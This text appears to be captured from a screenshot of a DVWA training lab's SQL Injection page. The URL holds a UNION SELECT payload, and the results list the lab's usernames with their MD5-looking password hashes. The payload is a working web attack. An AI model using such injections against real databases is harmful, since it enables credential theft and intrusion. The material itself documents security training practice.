 192.168.50.163/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help